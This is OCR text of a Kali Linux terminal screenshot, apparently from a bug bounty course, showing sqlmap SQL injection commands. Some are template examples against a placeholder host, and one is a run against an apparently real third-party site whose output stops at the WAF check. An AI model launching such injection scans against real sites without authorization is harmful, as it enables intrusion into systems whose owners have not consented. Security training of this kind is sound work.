 Applications Places Terminator Oct 23 8:44 PM
AZAD
CHAIWALA
أستغفر الله
kali@kali: ~/course_BBP
Nmap × Nikto × Amass × kali@kali: ~/go/pkg/mod/cache/... × kali@kali: ~/course_BBP ×
kali@kali: ~/course_BBP 122x28
python sqlmap.py -u "http://www.target.com/vuln.php" --random-agent
Provide user credentials for HTTP protocol authentication:
python sqlmap.py -u "http://www.target.com/vuln.php" --auth-type Basic --auth-cred "testuser:testpass"
┌──(kali㉿kali)-[~/course_BBP]
└─$ sqlmap -u http://www.ivlim.ru/redirector.asp?id=2901
{1.7.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 20:44:04 /2023-10-23/
[20:44:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://www.idsoftware.com/'. Do you want to follow? [Y/n] n
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCCDSQTCQ=EGGLJNLCNNN...PCFBAGDILA'). Do y
ou want to use those [Y/n] y
[20:44:24] [INFO] checking if the target is protected by some kind of WAF/IPS